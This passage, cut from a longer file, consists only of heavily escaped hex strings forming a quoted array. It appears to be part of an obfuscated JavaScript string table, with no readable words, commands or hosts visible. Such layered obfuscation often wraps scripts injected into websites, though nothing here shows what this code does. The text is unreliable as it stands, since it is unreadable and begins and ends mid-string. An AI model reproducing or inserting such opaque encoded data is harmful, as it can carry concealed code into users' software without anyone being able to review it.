c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c